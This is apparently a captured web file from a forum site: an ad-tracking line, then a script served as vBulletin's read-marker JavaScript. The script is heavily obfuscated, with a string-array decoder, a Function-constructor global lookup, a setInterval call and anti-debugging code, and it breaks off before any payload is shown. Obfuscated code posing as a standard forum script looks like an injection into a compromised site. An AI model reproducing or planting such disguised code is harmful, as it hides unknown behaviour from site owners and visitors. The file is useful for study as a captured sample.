if (document.phpAds_used) document.phpAds_used += 'bannerid:9,';


--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/clientscript/vbulletin_read_marker.js?v=425
body_size: 83745
content:
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return 